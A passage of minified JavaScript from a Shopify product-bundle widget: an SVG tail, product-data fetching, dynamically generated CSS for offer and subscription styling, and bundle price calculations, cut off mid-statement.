405.272ZM346.583 384.752L344.228 366.907L404.901 358.899L407.257\n    376.745L386.735 379.453L400.865 486.525L381.235 489.115L367.105 382.044L346.583 384.752ZM489.962 427.379L508.521 424.93L510.711\n    441.526C513.349 461.512 504.863 474.252 485.59 476.796C466.317 479.339 454.816 469.237 452.179 449.25L443.606 384.294C440.968\n    364.307 449.454 351.567 468.727 349.024C488 346.48 499.501 356.582 502.139 376.569L503.74 388.704L485.181 391.153L483.415\n    377.769C482.237 368.846 477.864 365.974 471.618 366.798C465.372 367.623 461.893 371.531 463.071 380.454L471.973 447.909C473.151\n    456.832 477.501 459.526 483.747 458.701C489.993 457.877 493.495 454.147 492.317 445.224L489.962 427.379ZM539.143 413.807L546.208\n    467.343L526.578 469.934L510.092 345.017L529.722 342.426L536.787 395.962L559.094 393.018L552.029 339.482L572.015 336.845L588.501\n    461.762L568.514 464.399L561.449 410.864L539.143 413.807ZM608.064 361.319L616.966 428.774C618.144 437.696 622.517 440.569 628.763\n    439.744C635.009 438.92 638.487 435.011 637.31 426.089L628.407 358.634C627.23 349.711 622.856 346.839 616.611 347.663C610.365 348.487\n    606.886 352.396 608.064 361.319ZM597.172 430.115L588.599 365.158C585.961 345.172 594.983 332.361 614.255 329.818C633.528 327.274\n    645.564 337.306 648.202 357.292L656.775 422.249C659.412 442.236 650.391 455.046 631.118 457.59C611.845 460.133 599.809 450.102 597.172\n    430.115ZM673.488 450.546L657.002 325.629L676.632 323.038L693.118 447.955L673.488 450.546ZM739.691 394.421L758.25 391.972L760.44\n    408.568C763.078 428.554 754.592 441.294 735.319 443.838C716.046 446.381 704.546 436.279 701.908 416.293L693.335 351.336C690.697\n    331.349 699.184 318.609 718.456 316.066C737.729 313.522 749.23 323.624 751.868 343.611L753.469 355.746L734.91 358.195L733.144\n    344.811C731.966 335.889 727.593 333.016 721.347 333.84C715.101 334.665 711.623 338.573 712.8 347.496L721.703 414.951C722.88 423.874\n    727.23 426.568 733.476 425.743C739.722 424.919 743.224 421.189 742.046 412.266L739.691 394.421ZM781.806 327.314L786.399 362.112L813.345\n    358.556L815.7 376.401L788.754 379.957L793.582 416.54L827.488 412.065L829.843 429.911L776.307 436.976L759.821 312.059L813.357\n    304.994L815.712 322.839L781.806 327.314Z" fill="white"/>\n    </g>\n    <defs>\n    <filter id="filter0_di_24_76" x="967.808" y="443.912" width="225.292" height="173.528" filterUnits="userSpaceOnUse" color-interpolation-filters="sRGB">\n    <feFlood flood-opacity="0" result="BackgroundImageFix"/>\n    <feColorMatrix in="SourceAlpha" type="matrix" values="0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 127 0" result="hardAlpha"/>\n    <feOffset dy="4"/>\n    <feGaussianBlur stdDeviation="8.3"/>\n    <feComposite in2="hardAlpha" operator="out"/>\n    <feColorMatrix type="matrix" values="0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0.25 0"/>\n    <feBlend mode="normal" in2="BackgroundImageFix" result="effect1_dropShadow_24_76"/>\n    <feBlend mode="normal" in="SourceGraphic" in2="effect1_dropShadow_24_76" result="shape"/>\n    <feColorMatrix in="SourceAlpha" type="matrix" values="0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 127 0" result="hardAlpha"/>\n    <feOffset dy="-7"/>\n    <feGaussianBlur stdDeviation="8.35"/>\n    <feComposite in2="hardAlpha" operator="arithmetic" k2="-1" k3="1"/>\n    <feColorMatrix type="matrix" values="0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0.25 0"/>\n    <feBlend mode="normal" in2="shape" result="effect2_innerShadow_24_76"/>\n    </filter>\n    <filter id="filter1_diii_24_76" x="2.83911" y="69.374" width="1208.71" height="566.051" filterUnits="userSpaceOnUse" color-interpolation-filters="sRGB">\n    <feFlood flood-opacity="0" result="BackgroundImageFix"/>\n    <feColorMatrix in="SourceAlpha" type="matrix" values="0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 127 0" result="hardAlpha"/>\n    <feOffset dy="14"/>\n    <feGaussianBlur stdDeviation="17.5"/>\n    <feComposite in2="hardAlpha" operator="out"/>\n    <feColorMatrix type="matrix" values="0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0.4 0"/>\n    <feBlend mode="normal" in2="BackgroundImageFix" result="effect1_dropShadow_24_76"/>\n    <feBlend mode="normal" in="SourceGraphic" in2="effect1_dropShadow_24_76" result="shape"/>\n    <feColorMatrix in="SourceAlpha" type="matrix" values="0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 127 0" result="hardAlpha"/>\n    <feOffset dy="-13"/>\n    <feGaussianBlur stdDeviation="5"/>\n    <feComposite in2="hardAlpha" operator="arithmetic" k2="-1" k3="1"/>\n    <feColorMatrix type="matrix" values="0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0.25 0"/>\n    <feBlend mode="normal" in2="shape" result="effect2_innerShadow_24_76"/>\n    <feColorMatrix in="SourceAlpha" type="matrix" values="0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 127 0" result="hardAlpha"/>\n    <feOffset dy="14"/>\n    <feGaussianBlur stdDeviation="3.5"/>\n    <feComposite in2="hardAlpha" operator="arithmetic" k2="-1" k3="1"/>\n    <feColorMatrix type="matrix" values="0 0 0 0 1 0 0 0 0 1 0 0 0 0 1 0 0 0 0.4 0"/>\n    <feBlend mode="normal" in2="effect2_innerShadow_24_76" result="effect3_innerShadow_24_76"/>\n    <feColorMatrix in="SourceAlpha" type="matrix" values="0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 127 0" result="hardAlpha"/>\n    <feOffset dy="4"/>\n    <feGaussianBlur stdDeviation="2"/>\n    <feComposite in2="hardAlpha" operator="arithmetic" k2="-1" k3="1"/>\n    <feColorMatrix type="matrix" values="0 0 0 0 0.427451 0 0 0 0 0.403922 0 0 0 0 0.886275 0 0 0 0.8 0"/>\n    <feBlend mode="normal" in2="effect3_innerShadow_24_76" result="effect4_innerShadow_24_76"/>\n    </filter>\n    <filter id="filter2_d_24_76" x="139.008" y="303.566" width="696.824" height="228.779" filterUnits="userSpaceOnUse" color-interpolation-filters="sRGB">\n    <feFlood flood-opacity="0" result="BackgroundImageFix"/>\n    <feColorMatrix in="SourceAlpha" type="matrix" values="0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 127 0" result="hardAlpha"/>\n    <feOffset dy="7"/>\n    <feGaussianBlur stdDeviation="2.9"/>\n    <feComposite in2="hardAlpha" operator="out"/>\n    <feColorMatrix type="matrix" values="0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0.3 0"/>\n    <feBlend mode="normal" in2="BackgroundImageFix" result="effect1_dropShadow_24_76"/>\n    <feBlend mode="normal" in="SourceGraphic" in2="effect1_dropShadow_24_76" result="shape"/>\n    </filter>\n    <linearGradient id="paint0_linear_24_76" x1="${l}" y1="${a}" x2="${s}" y2="${d}" gradientUnits="userSpaceOnUse">\n    <stop stop-color="${r?e:o}"/>\n    <stop offset="1" stop-color="${r?t:o}"/>\n    </linearGradient>\n    <linearGradient id="paint1_linear_24_76" x1="968.405" y1="101.568" x2="1032.58" y2="377.549" gradientUnits="userSpaceOnUse">\n    <stop stop-color="${r?t:o}"/>\n    <stop offset="1" stop-color="${r?e:o}"/>\n    </linearGradient>\n    </defs></svg>`},Atlas.bundler.track=function track({type:e,offer_id:t}){fetch(`${Atlas.bundler.APP_HOST}/api/bundler_tracking/track`,{method:"POST",headers:{"Content-Type":"application/json"},body:JSON.stringify({type:e,bundle_id:Atlas.bundler.bundle.id,offer_id:t,shop_url:Shopify.shop,referer:window.location.href})}).then(e=>e.json())},Atlas.bundler.productsStoreIds=[],Atlas.bundler.addProductData=async function(e){if(Atlas.bundler.productsStoreIds.includes(e))return;Atlas.bundler.productsStoreIds.push(e);let t=window.Shopify?.routes?.root?window.Shopify.routes.root:"",n=`https://${Shopify.shop}/products/${e}.js`,r=`${t}products/${e}.js`,o=Shopify.shop.includes("4m1fpw-hk.myshopify.com")?n:r;await fetch(o).then(e=>e.json()).then(e=>{e.product?Atlas.bundler.productsData.push(e.product):Atlas.bundler.productsData.push(e)}).catch(t=>{AtlasLog(`V3: error fetching ${e} product data`,t)})},Atlas.bundler.findProductData=function(e){return Atlas.bundler.productsData.find(t=>t.id==e)},Atlas.bundler.findProductDataById=function(e){return Atlas.bundler.productsData.find(t=>t.id==e)},Atlas.bundler.findProductDataByHandle=function(e){return Atlas.bundler.productsData.find(t=>t.handle==e)},Atlas.bundler.getCurrentProductData=()=>Atlas.bundler.findProductDataByHandle(Atlas.bundler.PRODUCT_HANDLE),Atlas.bundler.findUpsell=function(e){return Atlas.bundler.bundle.bundle_offers.flatMap(e=>e.upsells).find(t=>t.upsell.id==e)},Atlas.bundler.getVariantData=function(e,t){const n=Atlas.bundler.findProductDataById(e);return(n?.variants||[]).find(e=>(t.length<1||e.option1.replace(/"/g,"").replace(/'/g,"")===t[0])&&(t.length<2||e.option2.replace(/"/g,"").replace(/'/g,"")===t[1])&&(t.length<3||e.option3.replace(/"/g,"").replace(/'/g,"")===t[2]))},Atlas.bundler.getImageUrlById=function(e,t){const n=Atlas.bundler.findProductDataById(e);let r=n?.images.find(e=>e.id==t);return r||(r=n?.image),r?.src},Atlas.bundler.getOfferBundleProductData=function(e,t){return Atlas.bundler.bundle.bundle_offers.find(t=>t.offer?t.offer.id==e:t.id==e).bundle_products.find(e=>e.id==t)},Atlas.bundler.getOfferData=function(e){return Atlas.bundler.bundle.bundle_offers.find(t=>t.offer?t.offer.id==e:t.id==e)},Atlas.bundler.getBundleStyles=function(e){const t=(e=>{const t=/^#?([a-f\d]{2})([a-f\d]{2})([a-f\d]{2})$/i.exec(e);return t?{r:parseInt(t[1],16),g:parseInt(t[2],16),b:parseInt(t[3],16)}:null})(e.color_border),n=t?`${t.r}, ${t.g}, ${t.b}`:"0, 0, 0",r=e.subscriptions||{},o=r.color_background||e.color_background,i=r.color_selected_background||e.selected_color_background,l=r.hover_color_background||e.selected_color_background,a=r.color_text||e.color_title,s=r.color_subtext||e.color_subtitle,d=r.color_border||e.color_border,c=r.checkbox_border_color||e.color_border,u=r.badge_background||e.color_border,p=r.badge_text||"#ffffff",b=r.price_color||e.price_color||"#000000",f=r.compare_at_price_color||e.compare_at_price_color||"#666666",g=void 0!==r.border_radius?r.border_radius:e.border_radius,_=void 0!==r.border_thickness?r.border_thickness:e.border_thickness,h=void 0!==r.vertical_spacing?r.vertical_spacing:8,m=void 0!==r.horizontal_spacing?r.horizontal_spacing:15,y=e.use_box_shadow??!0;return`\n    .bundle-qty-deal-${e.id} {\n      overflow: visible;\n      --color-bundler-bg: ${e.color_background};\n      --color-bundler-selected-bg: ${e.selected_color_background};\n      --color-bundler-hover-bg: ${e.hover_color_background||e.selected_color_background};\n      --cs-ring: ${e.color_border};\n      --color-bundler-border: ${e.color_border};\n      --color-bundler-swatch-border: ${Atlas.bundler.lightenColor(e.color_border,50)};\n      --color-bundler-title: ${e.color_title};\n      --color-bundler-subtitle: ${e.color_subtitle};\n      --color-bundler-accent: ${e.color_accent};\n      --color-bundler-gift-background: ${e.color_gift_background};\n      --color-bundler-gift-text: ${e.color_gift_text};\n      --bundler-border-radius: ${e.border_radius}px;\n      --bundler-border-width: ${e.border_thickness}px;\n      --offers-spacing: ${void 0!==e.offers_spacing?e.offers_spacing:10}px;\n      --bundle-box-shadow: ${y?"0px 4px 10px 0px rgba(0, 0, 0, 0.1)":"none"};\n      --color-bundler-gift-background-selected: ${e.color_gift_background_selected};\n      --color-bundler-gift-text-selected: ${e.color_gift_text_selected};\n      --color-bundler-inner-badge-background: ${e.color_inner_badge_background};\n      --color-bundler-inner-badge-text: ${e.color_inner_badge_text};\n      --color-bundler-variant-label: ${e.variant_label_color};\n      --color-bundler-variant-selector-border: ${e.variant_selector_border_color};\n      --color-bundler-price-text: ${e.price_color};\n      --color-bundler-variant-selector-text: ${e.variant_selector_text_color||"#222"};\n\n      /* Subscription-specific colors */\n      --subscription-color-bg: ${o};\n      --subscription-color-selected-bg: ${i};\n      --subscription-hover-color-bg: ${l};\n      --subscription-color-text: ${a};\n      --subscription-color-subtext: ${s};\n      --subscription-color-border: ${d};\n      --subscription-checkbox-border-color: ${c};\n      --subscription-badge-bg: ${u};\n      --subscription-badge-text: ${p};\n      --subscription-price-color: ${b};\n      --subscription-compare-at-price-color: ${f};\n      --subscription-border-radius: ${g}px;\n      --subscription-border-width: ${_}px;\n      --subscription-vertical-spacing: ${h}px;\n      --subscription-horizontal-spacing: ${m}px;\n\n      --bundle-font-title-size: ${e.bundle_title_font_size}px;\n      --bundle-title-alignment: ${e.title_alignment||"left"};\n      --bundle-font-title-weight: ${e.bundle_title_font_weight};\n      --bundle-font-title-italic: ${e.bundle_title_italic?"italic":"normal"};\n\n      --bundle-font-subtitle-size: ${e.subtitle_font_size}px;\n      --bundle-font-subtitle-weight: ${e.subtitle_font_weight};\n      --bundle-font-subtitle-italic: ${e.subtitle_italic?"italic":"normal"};\n\n      --bundle-font-badge-size: ${e.badge_font_size}px;\n      --bundle-font-badge-weight: ${e.badge_font_weight};\n      --bundle-font-badge-italic: ${e.badge_italic?"italic":"normal"};\n\n      --bundle-font-price-size: ${e.price_font_size}px;\n      --bundle-font-price-weight: ${e.price_font_weight};\n      --bundle-font-price-italic: ${e.price_italic?"italic":"normal"};\n\n      --bundle-font-compare-price-size: ${e.compare_price_font_size}px;\n      --bundle-font-compare-price-weight: ${e.compare_price_font_weight};\n      --bundle-font-compare-price-italic: ${e.compare_price_italic?"italic":"normal"};\n\n      --bundle-font-upsell-text-size: ${e.upsell_text_font_size}px;\n      --bundle-font-upsell-text-weight: ${e.upsell_text_font_weight};\n      --bundle-font-upsell-text-italic: ${e.upsell_text_italic?"italic":"normal"};\n\n      --bundle-font-gift-text-size: ${e.gift_text_font_size}px;\n      --bundle-font-gift-text-weight: ${e.gift_text_font_weight};\n      --bundle-font-gift-text-italic: ${e.gift_text_italic?"italic":"normal"};\n\n      --bundle-font-offer-title-size: ${e.title_font_size}px;\n      --bundle-font-offer-title-weight: ${e.title_font_weight};\n      --bundle-font-offer-title-italic: ${e.title_italic?"italic":"normal"};\n\n      --color-radio-button: ${e.color_radio_button||e.color_border};\n      --color-radio-button-start: ${e.color_radio_button_start};\n      --color-radio-button-end: ${e.color_radio_button_end};\n      --color-subscription-start: ${e.color_subscription_start};\n      --color-subscription-end: ${e.color_subscription_end};\n      --color-subscription-font: ${e.color_subscription_font};\n\n      --color-main-offer-gradient-start: ${e.main_offer_gradient_start};\n      --color-main-offer-gradient-end: ${e.main_offer_gradient_end};\n      --color-main-offer-gradient-font: ${e.main_offer_gradient_font_color};\n    }\n\n    .bundle-qty-deal-${e.id} .bundle-qty-subtitle-text {\n      color: ${e.color_subtitle} !important;\n    }\n\n    .bundle-qty-deal-${e.id} h4.bundle-qty-deal__title span {\n      background: #fff;\n      color: ${e.bundle_title_color||e.color_title} !important;\n    }\n\n    .bundle-qty-deal-${e.id} h4.bundle-qty-deal__title:before {\n      background: ${e.color_accent} !important;\n    }\n\n    .bundle-qty-deal-${e.id} span.bundle-qty-radio {\n      display: grid;\n      place-items: center;\n      width: 20px;\n      height: 20px;\n      min-width: 20px;\n      min-height: 20px;\n      padding: 0;\n      position: relative;\n      border: 2px solid ${n?`rgba(${n}, 0.4)`:e.color_radio_button||"#1D1A2D"} !important;\n      border-radius: 50%;\n      box-sizing: border-box;\n      box-shadow: none !important;\n    }\n\n    .bundle-qty-deal-${e.id} span.bundle-qty-radio .checked-circle {\n      position: static;\n      display: block;\n      width: 10px;\n      height: 10px;\n      min-width: 10px;\n      min-height: 10px;\n      margin: 0;\n      transform: none;\n      box-sizing: border-box;\n    }\n\n    ${e.use_border_gradient?"":`\n    .bundle-qty-deal-${e.id} input.bundle-qty-deal__radio:checked + label span.bundle-qty-radio {\n      border-width: 2px !important;\n      border-style: solid !important;\n      background-color: ${e.selected_color_background} !important;\n    }`}\n\n    .atlas-bundler-subscription-vertical-radios label,\n    .atlas-bundler-subscription-horizontal-radios label{\n      background-color: ${e.color_background} !important;\n      border: 1px solid rgba(${n}, 0.4) !important;\n      border-width: ${e.border_thickness}px !important;\n      border-style: solid !important;\n      border-radius: ${e.border_radius}px !important;\n    }\n\n    .bundle-qty-deal-${e.id} input.bundle-qty-deal__radio:checked + label {\n      border: 2px solid ${e.color_border} ;\n      border-color: ${e.color_border};\n      border-width: ${e.border_thickness}px ;\n      outline: 0px solid transparent !important;\n      background-color: ${e.selected_color_background} !important;\n    }\n\n    .bundle-qty-deal-${e.id} input.bundle-qty-deal__radio:checked + label:hover {\n      border-color: ${e.color_border} !important;\n      border-style: solid !important;\n      background-color: var(--color-bundler-hover-bg) !important;\n    }\n\n    /* Subscription-specific styles */\n    .atlas-bundler-subscription-vertical-radios label,\n    .atlas-bundler-subscription-horizontal-radios label {\n      background-color: var(--subscription-color-bg) !important;\n      border: 1px solid var(--subscription-color-border) !important;\n      border-width: var(--subscription-border-width) !important;\n      border-style: solid !important;\n      border-radius: var(--subscription-border-radius) !important;\n    }\n\n    .atlas-bundler-subscription-vertical-radios label:hover,\n    .atlas-bundler-subscription-horizontal-radios label:hover {\n      background-color: var(--subscription-hover-color-bg) !important;\n    }\n\n    .atlas-bundler-subscription-vertical-radios input[type="radio"]:checked + label,\n    .atlas-bundler-subscription-horizontal-radios input[type="radio"]:checked + label {\n      border: var(--subscription-border-width) solid var(--subscription-color-border) !important;\n      border-color: var(--subscription-color-border) !important;\n      border-width: var(--subscription-border-width) !important;\n      border-style: solid !important;\n      outline: 0px solid transparent !important;\n      background-color: var(--subscription-color-selected-bg) !important;\n    }\n\n    .bundle-qty-deal-${e.id} div.bundle-qty-badge {\n      border: 1px solid ${e.color_border} !important;\n      background: var(--color-bundler-inner-badge-background) !important;\n      color: var(--color-bundler-inner-badge-text) !important;\n    }\n\n    .bundle-qty-deal-${e.id} span.bundle-qty-title {\n      color: ${e.color_title} !important;\n    }\n\n    .atlas-swatch-container-inner{\n     \n    }\n\n    .customSelector {\n      box-shadow: none !important;\n      border: 1px solid ${e.variant_selector_border_color?e.variant_selector_border_color:e.color_border} !important;\n      outline: 1px solid transparent;\n      font-size: 11.7px;\n      background-color: ${e.variant_selector_background_color?e.variant_selector_background_color:e.selected_color_background} !important;\n      color: ${e.variant_selector_text_color?e.variant_selector_text_color:"#000000"} !important;\n    }\n\n    .customSelector:hover {\n      outline: 1px solid ${e.variant_selector_border_color?e.variant_selector_border_color:e.color_border};\n    }\n\n    .bundle-qty-options-row .customSelectorContainer {\n      padding: 1px;\n      overflow: visible;\n    }\n\n    .bundle-qty-options-row > div {\n      overflow: visible;\n    }\n\n    .customSelector:focus {\n      outline: 1.5px solid #4a90e2;\n      outline-offset: 2px;\n    }\n\n    .positionRelative {\n      position: relative;\n    }\n\n    .badgeContainer {\n      position: absolute;\n      right: 0.5px;\n      top: 0.5px;\n      background: ${e.use_badge_gradient&&e.color_badge_start&&e.color_badge_end?`linear-gradient(${e.badge_gradient_direction||"to right"}, ${e.color_badge_start}, ${e.color_badge_end})`:e.color_badge_background};\n      color: ${e.color_badge_text};\n      padding: 0px 6px;\n      border-top-left-radius: 2.5px;\n      border-top-right-radius: var(--bundler-border-radius);\n      border-bottom-left-radius: 4px;\n      border-bottom-right-radius: 4px;\n      padding-bottom: 0.5px;\n    }\n\n    .badgeTextContainer {\n      font-size: 12.2px;\n      font-weight: 600;\n      padding: 1px 3px;\n    }\n\n    .discounted-price {\n      color: ${e.price_color} !important;\n    }\n\n    .compare-price {\n      color: ${e.compare_at_price_color} !important;\n    }\n\n    /* UPSELL STYLES */\n\n    .bundle-qty-upsell-product {\n      background: ${e.upsell_bg_color};\n      color: ${e.upsell_text_color};\n    }\n    .bundle-upsell-checkbox-container {\n      width: 16px;\n      height: 16px;\n      display: block;\n      border: 1px solid ${e.upsell_text_color};\n      overflow: hidden;\n      border-radius: 4px;\n      display: flex;\n      align-items: center;\n      justify-content: center;\n      cursor: pointer;\n      flex-shrink: 0;\n    }\n\n    .bundle-upsell-checkbox-container-inner {\n      display: flex;\n      align-items: center;\n      justify-content: center;\n      width: 100%;\n      height: 100%;\n      background: ${e.upsell_selected_text_color};\n      transition: opacity 0.2s ease-in-out;\n      opacity: 0;\n    }\n\n    .bundle-upsell-checkbox-container svg path {\n      fill: ${e.upsell_selected_bg_color};\n    }\n    .bundle-qty-upsell-product-checkbox{\n      display: none!important;\n    }\n    .bundle-qty-upsell-product-checkbox:checked + .bundle-qty-upsell-product-inner .bundle-upsell-checkbox-container {\n      border: 1px solid ${e.upsell_selected_text_color};\n    }\n    .bundle-qty-upsell-product-checkbox:checked + .bundle-qty-upsell-product-inner .bundle-upsell-checkbox-container .bundle-upsell-checkbox-container-inner {\n      opacity: 1;\n    }\n    .bundle-qty-upsell-product-checkbox:checked + .bundle-qty-upsell-product-inner {\n      background: ${e.upsell_selected_bg_color};\n      color: ${e.upsell_selected_text_color};\n    }\n    .bundle-qty-upsell-product h4 {\n      color: ${e.upsell_text_color};\n    }\n    .bundle-qty-upsell-product-checkbox:checked + .bundle-qty-upsell-product-inner h4{\n      color: ${e.upsell_selected_text_color};\n    }\n    .bundle-upsell-title {\n      background-color: ${e.upsell_bg_color};\n      color: ${e.upsell_text_color};\n    }\n    .bundle-upsell-title:has(~ .bundle-qty-upsell-product .bundle-qty-upsell-product-checkbox:checked) {\n      background-color: ${e.upsell_selected_bg_color};\n    }\n    \n    /* GIFT STYLES */\n\n    .gift-container-${e.id} {\n      display: flex;\n      align-items: center;\n      gap: 12px;\n      padding-left: 15px;\n      padding-right: 15px;\n      padding-top: calc(var(--gift-base-padding-top, 6px) + var(--gift-heading-offset, 0px));\n      padding-bottom: var(--gift-bottom-padding, 6px);\n      background-color: ${e.color_gift_background};\n      position: relative;\n      overflow: visible;\n    }\n    .gift-container-${e.id}:not(:first-of-type) {\n      padding-top: calc(var(--gift-gap-between, 10px) + var(--gift-heading-offset, 0px));\n    }\n    .gift-container-${e.id}.first-visible-gift {\n      padding-top: calc(var(--gift-base-padding-top, 6px) + var(--gift-heading-offset, 0px)) !important;\n    }\n    .gift-container-${e.id} .offer-gift-text {\n      color: ${e.color_gift_text};\n      margin: 0px;\n      font-size: ${e.gift_text_font_size}px;\n      font-weight: ${e.gift_text_font_weight};\n      font-style: ${e.gift_text_italic?"italic":"normal"};\n      line-height: 1.2em;\n      position: absolute;\n      bottom: 100%;\n      left: 0;\n      right: 0;\n      margin-bottom: 4px;\n      pointer-events: none;\n      white-space: normal;\n      word-break: break-word;\n      z-index: 1;\n    }\n    .gift-container-${e.id} .gift-text-and-variant-selector:not(:has(.bundle-qty-gift-product-options)) .offer-gift-text {\n      position: relative;\n      bottom: auto;\n      left: auto;\n      right: auto;\n      margin-bottom: 4px;\n      margin-top: 0;\n    }\n    .gift-container-${e.id} .offer-gift-text:empty {\n      display: none;\n    }\n    .gift-container-${e.id}:last-of-type {\n      padding-bottom: var(--gift-bottom-padding, 12px);\n    }\n    .bundle-qty-deal-${e.id} input.bundle-qty-deal__radio:checked + label .gift-container-${e.id} {\n      background-color: ${e.color_gift_background_selected};\n    }\n    .bundle-qty-deal-${e.id} input.bundle-qty-deal__radio:checked + label .offer-gift-text {\n      color: ${e.color_gift_text_selected};\n    }\n    .gift-text-and-variant-selector {\n      display: flex;\n      flex-direction: column;\n      gap: 4px;\n      flex: 1;\n      position: relative;\n      min-height: fit-content;\n    }\n    .bundle-gift-title {\n      background-color: ${e.color_gift_background};\n      color: ${e.color_gift_text};\n    }\n    .bundle-qty-deal-${e.id} input.bundle-qty-deal__radio:checked + label .bundle-gift-title {\n      background-color: ${e.color_gift_background_selected};\n    }\n\n    /* Single Checkbox Subscription Styles */\n    .atlas-bundler-subscription-single-checkbox {\n      background-color: var(--subscription-color-bg) !important;\n      border: var(--subscription-border-width) solid var(--subscription-color-border) !important;\n      border-radius: var(--subscription-border-radius) !important;\n    }\n\n    .atlas-bundler-subscription-single-checkbox.checkbox-dashed-true {\n      border-style: dashed !important;\n    }\n\n    .atlas-bundler-subscription-single-checkbox .label-title {\n      color: var(--subscription-color-text) !important;\n    }\n\n    .atlas-bundler-subscription-single-checkbox .label-subtitle {\n      color: var(--subscription-color-subtext) !important;\n    }\n\n    .atlas-bundler-subscription-single-checkbox .atlas-bundler-subscription-checkbox {\n      border-color: var(--subscription-checkbox-border-color) !important;\n    }\n\n    .atlas-bundler-subscription-single-checkbox .atlas-bundler-subscription-checkbox:checked {\n      border-color: var(--subscription-checkbox-border-color) !important;\n      background-color: var(--subscription-checkbox-border-color) !important;\n    }\n\n    /* Subscription Text Colors for All Layouts */\n    .atlas-bundler-subscription-vertical-radios .label-title,\n    .atlas-bundler-subscription-horizontal-radios .label-title {\n      color: var(--subscription-color-text) !important;\n    }\n\n    .atlas-bundler-subscription-vertical-radios .label-subtitle,\n    .atlas-bundler-subscription-horizontal-radios .label-subtitle {\n      color: var(--subscription-color-subtext) !important;\n    }\n\n    /* Subscription Badge Styles */\n    .atlas-bundler-subscriptions .subscription-badge {\n      background-color: var(--subscription-badge-bg) !important;\n      color: var(--subscription-badge-text) !important;\n    }\n  `},Atlas.bundler.calculateOfferPrice=function(e,t,n=!1){switch(t.pricing_type){case"Fixed":let r=parseFloat(e)-parseFloat(t.discount);return r=r<0?0:r,r;case"Percentage":return parseFloat(e)-parseFloat(e)*parseFloat(t.discount)/100;case"Specific":let o=parseFloat(t.discount);return Shopify&&Shopify.currency&&"USD"!=Shopify.currency&&Shopify.currency.rate||n&&(o*=100),o=Atlas.bundler.calculateSellingPlanPrice(o),o;case"Buy X get Y":return parseFloat(parseFloat((t.quantity-t.discount)*e)/10);default:return e}},Atlas.bundler.calculateSellingPlanPrice=function(e){console.log("Calculating selling plan price variantPrice:",e);let t=e;if(Atlas.bundler.selectedSellingPlan&&Atlas.bundler.subscriptionChecked){console.log("Calculating selling plan price Selected selling plan:",Atlas.bundler.selectedSellingPlan);const n=Atlas.bundler.selectedSellingPlan.price_adjustments[0];console.log("Calculating selling plan price Price adjustment:",n),n&&n.value>0&&("percentage"===n.value_type?t=e*(1-n.value/100):"fixed_amount"===n.value_type?t=e-n.value:"price"===n.value_type&&(t=n.value))}return t},Atlas.bundler.renderOfferPrice=function(e){const t=Atlas.bundler.bundle,n=t.bundle_offers,r=e.dataset.offer,o=Atlas.bundler.currentProductData?.variants;let i,l=[];const a=n.find(e=>e.offer.id==r);i=a?.offer,l=a?.bundle_products;const s=t?.show_price_per_item,d=t?.show_rounded_price,c=t?.use_compare_price,u=e.querySelectorAll(".bundle-qty-options-row");let p=0,b=0;if("Buy X get Y"===i.pricing_type)if(0==u.length&&o[0]){const e=o[0];let t=Atlas.bundler.calculateSellingPlanPrice(e.price),n=parseFloat(e?.compare_at_price);e.price_currency||(t=parseFloat(t)/100,n=parseFloat(e?.compare_at_price)/100);const r=i.quantity-i.discount;p=c&&e.compare_at_price?n*i.quantity:t*i.quantity,b=t*r,s&&(p=parseFloat(p)/i.quantity,b=parseFloat(b)/i.quantity)}else{const e=[];u.forEach(t=>{const n=t.querySelectorAll("select"),r=Array.from(n).map(e=>e.value.replace(/\\'/g,"'").replace(/\\"/g,'"')),i=o.find(e=>(r.length<1||e.option1.replace(/"/g,"").replace(/'/g,"")===r[0])&&(r.length<2||e.option2.replace(/"/g,"").replace(/'/g,"")===r[1])&&(r.length<3||e.option3.replace(/"/g,"").replace(/'/g,"")===r[2]));e.push(i)});const t=e.sort((e,t)=>t.price-e.price),n=i.quantity-i.discount;t.forEach((e,t)=>{let r=Atlas.bundler.calculateSellingPlanPrice(e.price);if(e.price_currency||(r=parseFloat(r)/100),c&&e.compare_at_price){let t=parseFloat(e.compare_at_price);e.price_currency||(t=parseFloat(e.compare_at_price)/100),p+=t}else p+=r;t<n&&(b+=r)}),s&&(p=parseFloat(p)/i.quantity,b=parseFloat(b)/i.quantity)}else if("Buy X get Y %"==i.pricing_type){let e=i.quantity+i.discount,t=0,n=0,r=0,l=0;if(0==u.length&&o[0]){const l=o[0];let a=Atlas.bundler.calculateSellingPlanPrice(l.price);if(Atlas.bundler.selectedSellingPlan&&Atlas.bundler.subscriptionChecked){const e=Atlas.bundler.selectedSellingPlan.price_adjustments[0];e&&e.value>0&&("percentage"===e.value_type?a*=1-e.value/100:"fixed_amount"===e.value_type?a-=e.value:"price"===e.value_type&&(a=e.value))}if(l.price_currency||(a=parseFloat(a)/100),n=a*i.quantity,r=i.discount*a,c&&l.compare_at_price){let n=parseFloat(l.compare_at_price);l.price_currency||(n=parseFloat(l.compare_at_price)/100),t=n*e}else t=a*e}else{const e=[];u.forEach(t=>{const n=t.querySelectorAll("select"),r=Array.from(n).map(e=>e.value.replace(/\\'/g,"'").replace(/\\"/g,'"')),i=o.find(e=>(r.length<1||e.option1.replace(/"/g,"").replace(/'/g,"")===r[0])&&(r.length<2||e.option2.replace(/"/g,"").replace(/'/g,"")===r[1])&&(r.length<3||e.option3.replace(/"/g,"").replace(/'/g,"")===r[2]));e.push(i)});const l=e.sort((e,t)=>t.price-e.price);i.discount,l.forEach((e,o)=>{let l=Atlas.bundler.calculateSellingPlanPrice(e.price),a=parseFloat(e.compare_at_price);e.price_currency||(l=parseFloat(l)/100,a=parseFloat(e.compare_at_price)/100),c&&e.compare_at_price?t+=a:t+=l,p+=l,o<i.quantity?n+=l:r+=l})}l=Math.ceil(i.bxgy_percentage*r/100*100)/100,p=t,b=n+(r-l),console.log("bxgy% offer",i),console.log("bxgy% totalDisplayPrice",t),console.log("bxgy% totalPriceOfXItems",n),console.log("bxgy% 